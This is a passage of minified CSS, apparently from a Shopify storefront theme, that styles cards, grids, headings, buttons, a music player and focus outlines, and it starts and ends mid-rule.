rgb(var(--color-base-outline-button-labels))}.material-icon--custom-color{color:var(--color-icon)}.contains-card--product,.product-card-wrapper .card{--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment)}.collection-card-wrapper .card,.contains-card--collection{--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment)}.article-card-wrapper .card,.contains-card--article{--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment)}.contains-content-container,.content-container{--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible)}.contains-media,.global-media-settings{--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible)}.hidden,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none!important}html.no-js .no-js:not(html){display:block!important}html.no-js .no-js-inline{display:inline-block!important}.page-width{max-width:var(--page-width);margin:0 auto;padding:0 1.5rem}.page-width-desktop{padding:0;margin:0 auto}.page-width--full{max-width:none}.isolate{position:relative;z-index:0}.circle{border-radius:50%;overflow:hidden}.full-width{width:100%}.margin-0{margin:0}.flex{display:flex}.flex-center{display:flex;align-items:center;justify-content:center}.flex-space-between{display:flex;align-items:center;justify-content:space-between}.flex-align-center{align-items:center}.flex-justify-start{justify-content:flex-start}.flex-justify-center{justify-content:center}.flex-justify-end{justify-content:flex-end}.flex-grow{flex-grow:1}.flex-shrink-0{flex-shrink:0}.text--bold{font-weight:var(--font-body-weight-bold)}.section+.section{margin-top:var(--spacing-sections-mobile)}.element-margin-top{margin-top:5rem}.pointer-events--none{pointer-events:none}.color-accent-1,.color-accent-2,.color-background-1,.color-background-2,.color-inverse,.color-custom,body{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background))}.custom-border{border:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity))}.custom-border-hex{border:solid var(--border-thickness) var(--border-color)}.custom-border-radius{border-radius:var(--border-radius)}.custom-bg{background:var(--bg-color)}.no-background{background:none}.index-0{--index: 0}.index-1{--index: 1}.index-2{--index: 2}.index-3{--index: 3}.index-4{--index: 4}@media screen and (min-width: 750px){.desktop-index-0{--index: 0}.desktop-index-1{--index: 1}.desktop-index-2{--index: 2}.desktop-index-3{--index: 3}.desktop-index-4{--index: 4}.desktop-hidden{display:none!important}.desktop-full-page{max-width:none;padding:0}}@media screen and (max-width: 749px){.mobile-index-0{--index: 0}.mobile-index-1{--index: 1}.mobile-index-2{--index: 2}.mobile-index-3{--index: 3}.mobile-index-4{--index: 4}.mobile-hidden{display:none!important}.mobile-full-page{max-width:none;padding:0}.mobile-page-width-padding{padding-left:1.5rem;padding-right:1.5rem}}.track-order-form{padding-bottom:2rem;margin:0 auto;max-width:60rem}.track-order-form .field{margin-top:3rem}.background-secondary{background-color:rgba(var(--color-foreground),.04)}.grid-auto-flow{display:grid;grid-auto-flow:column}.page-margin,.shopify-challenge__container{margin:7rem auto}.rte-width{max-width:82rem;margin:0 auto 2rem}.list-unstyled{margin:0;padding:0}.visually-hidden{position:absolute!important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal!important}.visually-hidden--inline{margin:0;height:1em}.overflow-hidden,.overflow-hidden-mobile,.overflow-hidden-tablet{overflow:hidden}.skip-to-content-link:focus{z-index:9999;position:inherit;overflow:auto;width:auto;height:auto;clip:auto}.icon-arrow,.title-wrapper-with-link .link-with-icon svg{width:1.5rem}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.disclosure-has-popup,.media,summary{position:relative}::selection{background-color:rgba(var(--color-foreground),.2)}.text-body{font-size:1.5rem;letter-spacing:.06rem;line-height:calc(1 + .8 / var(--font-body-scale));font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color:rgb(var(--color-foreground));line-height:calc(1 + var(--font-heading-line-height) / max(1,var(--font-heading-scale)));word-break:break-word}.h6,.link--text:hover,blockquote,h6{color:rgba(var(--color-foreground),.9)}.hxl{font-size:calc(var(--font-heading-scale) * 4rem)}.h0{font-size:calc(var(--font-heading-scale) * 3.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 2.25rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.7rem)}.h4,h4{font-size:calc(var(--font-heading-scale) * 1.45rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.2rem)}.font-size--desktop-auto{font-size:var(--font-size)}@media only screen and (min-width: 750px){.hxl{font-size:calc(var(--font-heading-scale) * 5.5rem)}.h0{font-size:calc(var(--font-heading-scale) * 4.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 3rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2.4rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.8rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.3rem)}.font-size--desktop-auto{font-size:calc(var(--font-size) * 1.15)}}.h6,h6{margin-block-start:1.67em;margin-block-end:1.67em}blockquote{font-style:italic;border-left:.2rem solid rgba(var(--color-foreground),.2);padding-left:1rem}.caption{font-size:1rem;letter-spacing:.07rem;line-height:calc(1 + .7 / var(--font-body-scale))}.caption-with-letter-spacing{font-size:1rem;letter-spacing:.13rem;line-height:calc(1 + .2 / var(--font-body-scale));text-transform:uppercase}.caption-with-letter-spacing--medium{font-size:1.2rem;letter-spacing:.16rem}.caption-with-letter-spacing--large{font-size:1.4rem;letter-spacing:.18rem}.caption-large,.customer .field input,.customer select,.field__input,.form__label,.select__select{font-size:1.3rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.04rem}.color-foreground,.link--text{color:rgb(var(--color-foreground))}table:not([class]){table-layout:fixed;border-collapse:collapse;font-size:1.4rem;border-style:hidden;box-shadow:0 0 0 .1rem rgba(var(--color-foreground),.2)}table:not([class]) td,table:not([class]) th{padding:1em;border:.1rem solid rgba(var(--color-foreground),.2)}.left{text-align:left}.center{text-align:center}.right{text-align:right}.order-first{order:-1}@media screen and (max-width: 749px){.mobile-left{text-align:left}.mobile-center{text-align:center}.mobile-right{text-align:right}.mobile-order-first{order:-1}}@media screen and (min-width: 750px){.desktop-left{text-align:left}.desktop-center{text-align:center}.desktop-right{text-align:right}.desktop-order-first{order:-1}}.uppercase{text-transform:uppercase}.light{opacity:.7}.circle-divider:last-of-type:after,a:empty,article:empty,div:empty,dl:empty,h1:empty,h2:empty,h3:empty,h4:empty,h5:empty,h6:empty,p:empty,section:empty,ul:empty{display:none}.customer a,.link{cursor:pointer;display:inline-block;border:none;box-shadow:none;color:rgb(var(--color-link));background-color:transparent;font-size:1.4rem;font-family:inherit}.music-player__btn[disabled],a:not([href]){cursor:not-allowed}.link-with-icon{display:inline-flex;font-size:1.4rem;font-weight:600;letter-spacing:.1rem;text-decoration:none;margin-bottom:4.5rem}.link-with-icon .icon{width:1.5rem;margin-left:1rem}.circle-divider:after{content:"\2022";margin:0 1.3rem 0 1.5rem}hr{border:none;height:.1rem;background-color:rgba(var(--color-foreground),.2);display:block;margin:5rem 0}.full-unstyled-link{text-decoration:none;color:currentColor;display:block}.placeholder{background-color:rgba(var(--color-foreground),.04);color:rgba(var(--color-foreground),.55);fill:rgba(var(--color-foreground),.55)}details>*{box-sizing:border-box}:root{--duration-short: .1s;--duration-default: .2s;--duration-long: .5s}.customer a,.underlined-link{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness .1s}.customer a:hover,.underlined-link:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.h3 .icon-arrow,h3 .icon-arrow{width:calc(var(--font-heading-scale) * 1.5rem)}.animate-arrow .icon-arrow path{transform:translate(-.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translate(-.05rem)}.cart-discount{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-discount-form{margin:1.5rem 0}.cart-discount-form__row{display:flex;align-items:center}.cart-discount-form .button{min-width:auto;min-height:4.7rem;padding:0 2.5rem;margin-left:.5rem}.cart-discount-form .field input{padding-left:1.25rem}.cart-discount-form .field input:focus~label,.cart-discount-form .field label,.cart-discount-form .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.25rem)}.cart-discount-form__error{margin:0;font-size:1.4rem;display:none;color:#dd1d1d}.shopify-policy__container{padding-bottom:3rem}summary{cursor:pointer}summary .icon-caret{position:absolute;height:.6rem;right:1.5rem;top:calc(50% - .2rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup[open]>summary:before{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;content:" ";background:0 0}.disclosure-has-popup>summary:before{display:none}.disclosure-has-popup[open]>summary+*{z-index:100}.no-js .focus-inset:focus:not(:focus-visible),.no-js .focus-offset:focus:not(:focus-visible),.no-js :focus:not(:focus-visible),:focus{outline:0;box-shadow:none}:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focused,.no-js :focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focus-inset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focused.focus-inset,.no-js .focus-inset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focus-none{box-shadow:none!important;outline:0!important}.focus-offset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.focus-offset.focused,.no-js .focus-offset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.rte:after{clear:both;content:"";display:block}.rte>p:first-child{margin-top:0}.rte>p:last-child{margin-bottom:0}.rte table{table-layout:fixed}@media screen and (min-width: 750px){.rte table td{padding-left:1.2rem;padding-right:1.2rem}}.rte img{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));margin-bottom:var(--media-shadow-vertical-offset)}.rte ul,.rte ol{list-style-position:inside;padding-left:2rem}.rte li{list-style:inherit}.rte li:last-child{margin-bottom:0}.rte a{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.rte a:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.rte blockquote{display:inline-flex}.rte blockquote>*{margin:-.5rem 0}.content-rte>*{margin:0}.content-rte>*+*{margin-top:2rem}.content-rte>product-form{display:block}.title,.title-wrapper-with-link{margin:3rem 0 2rem}.title-wrapper-with-link .title{margin:0}.title .link{font-size:inherit}.title-wrapper{margin-bottom:3rem}.title-wrapper-with-link{display:flex;justify-content:center;align-items:flex-end;gap:1rem;margin-bottom:3rem;flex-wrap:wrap}.title-wrapper-with-link--spacing{justify-content:space-between}.title--primary{margin:4rem 0}.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down{padding-left:1.5rem;padding-right:1.5rem}.title-wrapper-with-link .link-with-icon{margin:0;flex-shrink:0;display:flex;align-items:center}.title-wrapper-with-link a{color:rgb(var(--color-link));margin-top:0;flex-shrink:0}.title-wrapper--no-top-margin,.title-wrapper--no-top-margin>.title{margin-top:0}.title-with-highlight{--hightlight-color: rgb(var(--accent-color))}.title-with-highlight strong{color:var(--hightlight-color);font-weight:var(--font-heading-weight)}.subtitle{font-size:1.8rem;line-height:calc(1 + .8 / var(--font-body-scale));letter-spacing:.06rem;color:rgba(var(--color-foreground),.7)}.subtitle--small{font-size:1.4rem;letter-spacing:.1rem}.subtitle--medium{font-size:1.6rem;letter-spacing:.08rem}.collage-wrapper-title,.collection-hero__title,.collection__title,.main-page-title,.page-title,.title--primary,.title-wrapper,.title-wrapper--no-top-margin,.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down,.title-wrapper-with-link{text-align:center}section-group{display:block}.section-group-grid{display:grid;grid-template-columns:repeat(2,1fr);place-items:center}.section-group__container .page-width,.section-group__container div[class*=-padding]{padding:0}.section-group__container .section-group__container__child-grid{grid-template-columns:repeat(1,1fr)}.section-group__container{width:100%;min-width:0}@media screen and (max-width: 999px){.section-group-grid{grid-template-columns:repeat(1,1fr)}.section-group-grid--mobile-reverse .section-group__section-two-container{order:-1}}.grid{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:2rem;padding:0;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.grid--stretch{align-items:stretch}.grid:last-child,.mb-0{margin-bottom:0}.grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow:1;flex-shrink:0}.grid--gapless.grid{column-gap:0;row-gap:0}.grid--1-col .grid__item{max-width:100%;width:100%}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3)}@media screen and (min-width: 750px){.page-width{padding:0 5rem}.page-width--narrow{padding:0 9rem}.page-width-desktop{padding:0}.page-width-tablet{padding:0 5rem}.desktop-full-page.desktop-full-page-no-padding{padding:0}.section+.section{margin-top:var(--spacing-sections-desktop)}.element-margin{margin-top:calc(5rem + var(--page-width-margin))}blockquote{padding-left:1.5rem}.caption{font-size:1.2rem}hr{margin:7rem 0}.disclosure-has-popup[open]>summary+*{z-index:4}.facets .disclosure-has-popup[open]>summary+*{z-index:2}.title-wrapper--self-padded-mobile{padding-left:0;padding-right:0}.grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}}.grid--2-col .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}@media screen and (min-width: 750px){.grid--2-col .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (max-width: 989px){.grid--1-col-tablet-down .grid__item{width:100%;max-width:100%}.slider--tablet.grid--peek{margin:0;width:100%}.slider--tablet.grid--peek .grid__item{box-sizing:content-box;margin:0}}@media screen and (min-width: 990px){.page-width--narrow{max-width:72.6rem;padding:0}.page-width-desktop{max-width:var(--page-width);padding:0 5rem}.large-up-hide{display:none!important}.title,.title-wrapper-with-link{margin:5rem 0 3rem}.title--primary{margin:2rem 0}.title-wrapper-with-link{align-items:center}.title-wrapper-with-link .title{margin-bottom:0}.title-wrapper--self-padded-tablet-down{padding-left:0;padding-right:0}.grid--6-col-desktop .grid__item{width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6)}.grid--5-col-desktop .grid__item{width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5)}.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-desktop .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-desktop{flex:0 0 100%;max-width:100%}.grid--1-col-desktop .grid__item{width:100%;max-width:100%}}@media screen and (max-width: 749px){.small-hide{display:none!important}.grid__item.slider__slide--full-width{width:100%;max-width:none}.grid--peek.slider--mobile{margin:0;width:100%}.grid--peek.slider--mobile .grid__item{box-sizing:content-box;margin:0}.grid--peek .grid__item{min-width:35%}.grid--peek.slider .grid__item:first-of-type{margin-left:1.5rem}.grid--peek.slider:after{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}.grid--peek .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem)}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item,.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem)}}@media screen and (min-width: 750px) and (max-width: 989px){.medium-hide{display:none!important}.slider--tablet.grid--peek .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:1.5rem}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-tablet-down.grid--peek .grid__item{width:calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem)}}.media{display:block;background-color:rgba(var(--color-foreground),.1);overflow:hidden}.media--transparent{background-color:transparent}.media model-viewer,.media>:not(.zoom):not(.deferred-media__poster-button){display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}.media>img,.media>video,.media>internal-video video{object-fit:cover;object-position:center center;transition:opacity .4s cubic-bezier(.25,.46,.45,.94)}.media>internal-video video{width:100%;height:100%}.media--square{padding-bottom:100%}.media--portrait{padding-bottom:125%}.media--landscape{padding-bottom:66.6%}.media--cropped{padding-bottom:56%}.media--16-9{padding-bottom:56.25%}.media--circle{padding-bottom:100%;border-radius:50%}.media.media--hover-effect>img+img{opacity:0}deferred-media,details[open] .modal-overlay{display:block}.button,.cart__dynamic-checkout-buttons [role=button],.cart__dynamic-checkout-buttons iframe,.customer button,.shopify-challenge__button,.shopify-payment-button [role=button],button.shopify-payment-button__button--unbranded{--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius:var(--buttons-radius-outset);position:relative;font-weight:700}.button,.customer button,.shopify-challenge__button,button.shopify-payment-button__button--unbranded{min-width:calc(12rem + var(--buttons-border-width) * 2);min-height:calc(4.5rem + var(--buttons-border-width) * 2);font-weight:700}.shopify-payment-button__button--branded{z-index:auto}.cart__dynamic-checkout-buttons iframe{box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text),var(--shadow-opacity))}.button,.customer button,.shopify-challenge__button{display:inline-flex;justify-content:center;align-items:center;border:0;padding:0 3rem;font:inherit;text-decoration:none;color:rgb(var(--color-button-text));transition:box-shadow var(--duration-short) ease;-webkit-appearance:none;appearance:none;background-color:rgba(var(--color-button),var(--alpha-button-background));font-weight:700;z-index:0}.button span{position:relative;z-index:2}.button--prefix-icon .button__label:before,.button--suffix-icon .button__label:after{content:"";font-size:inherit;display:block;width:var(--icon-scale);height:var(--icon-scale);background-size:cover;background-position:center;position:absolute;top:50%;transform:translateY(-50%)}.button--prefix-icon .button__label{padding-left:calc(var(--icon-scale) + var(--icon-spacing))}.button--prefix-icon .button__label:before{left:0}.button--suffix-icon .button__label{padding-right:calc(var(--icon-scale) + var(--icon-spacing))}.button--suffix-icon .button__label:after{right:0}.button.loading .button__label:before,.button.loading .button__label:after{display:none}.music-player__btn,.scroll-to-top-btn{display:flex;border-radius:50%;box-shadow:.1rem .1rem 1rem #0000004d}.select__select,.text-area{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.button:before,.cart__dynamic-checkout-buttons [role=button]:before,.customer button:before,.shopify-challenge__button:before,.shopify-payment-button [role=button]:before,.shopify-payment-button__button--unbranded:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;border-radius:var(--buttons-radius-outset);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.button:after,.customer button:after,.shopify-challenge__button:after,.shopify-payment-button__button--unbranded:after{content:"";position:absolute;top:var(--buttons-border-width);right:var(--buttons-border-width);bottom:var(--buttons-border-width);left:var(--buttons-border-width);z-index:1;border-radius:var(--buttons-radius);box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background));transition:box-shadow var(--duration-short) ease}.button:not([disabled]):hover:after,.customer button:hover:after,.shopify-challenge__button:hover:after,.shopify-payment-button__button--unbranded:hover:after{--border-offset: 1.3px;box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button),var(--alpha-button-background))}.button--secondary:before,.button--secondary:after{--border-opacity: var(--buttons-border-opacity)}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.button:focus:not(:focus-visible):not(.focused),.shopify-payment-button [role=button]:focus:not(:focus-visible):not(.focused),.shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused){box-shadow:inherit}.button::selection,.customer button::selection,.shopify-challenge__button::selection{background-color:rgba(var(--color-button-text),.3)}.button,.button-label,.customer button,.shopify-challenge__button{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .2 / var(--font-body-scale))}.button--tertiary{font-size:1.2rem;padding:1rem 1.5rem;min-width:calc(9rem + var(--buttons-border-width) * 2);min-height:calc(3.5rem + var(--buttons-border-width) * 2)}.button--small{padding:1.2rem 2.6rem}.button--has-spinner:not(.loading) .loading-overlay__spinner{display:none}.mb-1em{margin-bottom:1em}.btn--mt-center{margin:1em auto 0;width:fit-content;display:flex}.scroll-to-top-btn{width:4rem;height:4rem;justify-content:center;align-items:center;padding:.5rem;overflow:hidden;border:none}.scroll-to-top-btn svg{width:2.2rem;height:2.2rem;pointer-events:none}.music-player,.scroll-to-top-btn{--sticky-atc-offset: 0px;position:fixed;transition:.15s ease-in-out;bottom:calc(var(--offset-y) + var(--sticky-atc-offset));z-index:2}.music-player-bottom-left,.scroll-to-top-btn-bottom-left{left:var(--offset-x)}.music-player-bottom-center,.scroll-to-top-btn-bottom-center{left:50%;transform:translate(-50%)}.music-player-bottom-right,.scroll-to-top-btn-bottom-right{right:var(--offset-x)}.music-player{background:0 0}.music-player__audio{width:0;height:0}.music-player__btn{width:5rem;height:5rem;justify-content:center;align-items:center;position:relative;z-index:0;background:rgb(var(--color-background));border:none}.music-player__btn svg{color:rgb(var(--color-foreground));height:2.5rem;pointer-events:none}.ripple-animation:after,.ripple-animation:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;z-index:-1;border-radius:50%;border:solid 1px rgb(var(--color-background));animation:2s linear infinite ripple}.ripple-animation:after{animation-delay:1s}.music-player__btn--paused .music-player__btn__paused-icon,.music-player__btn--playing .music-player__btn__playing-icon,.share-button__close:not(.hidden)+.share-button__copy{display:none}.music-player__btn__playing-icon{transform:translate(10%)}@keyframes ripple{0%{opacity:0;transform:none}20%,70%{opacity:1}to{opacity:0;transform:scale(1.5)}}.button.disabled,.button:disabled,.button[aria-disabled=true],.customer button.disabled,.customer button:disabled,.customer button[aria-disabled=true],.quantity__button.disabled{cursor:not-allowed;opacity:.5}.button--full-width{display:flex;width:100%}.button--large-text{font-size:1.9rem}.button.loading{color:transparent;position:relative}.button.loading>.loading-overlay__spinner{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;z-index:2;height:100%;display:flex;align-items:center}.header__icon:hover .icon,.modal__close-button:hover .icon,.share-button__fallback button:hover svg{transform:scale(1.07)}.button.loading>.loading-overlay__spinner .spinner,.share-button details{width:fit-content}.button.loading>.loading-overlay__spinner .path{stroke:rgb(var(--color-button-text))}@media (hover: hover){.link-btns--arrow a.button:not([aria-disabled=true]),.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary){transition:.3s ease-in-out;overflow:hidden}.link-btns--arrow a.button:not([aria-disabled=true]):before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):before{top:50%;right:3rem;left:auto;bottom:auto;z-index:1;box-shadow:none;border-radius:0;background:rgb(var(--color-button-text));transform:translate(calc(3rem + 100%),-50%);height:.65em;width:2em;clip-path:polygon(0% 32%,70% 32%,70% 0%,100% 50%,70% 100%,70% 68%,0% 68%);transition:transform .3s ease-in-out}.link-btns--arrow a.button:not([aria-disabled=true]):hover,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover{padding-right:6rem}.link-btns--arrow a.button:not([aria-disabled=true]):hover:before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover:before{transform:translate(50%,-50%)}.link-btns--center a.button:not([aria-disabled=true]):before,.link-btns--left a.button:not([aria-disabled=true]):before,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):before,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):before{--alpha-button-background: 1;background-color:rgba(var(--color-button-text),var(--alpha-button-background));background:none;z-index:-2;box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity)),inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background))}.link-btns--center a.button:not([aria-disabled=true]),.link-btns--left a.button:not([aria-disabled=true]),.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .3s;background-color:transparent;transition:color var(--transition-duration)}.link-btns--center a.button:not([aria-disabled=true]):after,.link-btns--left 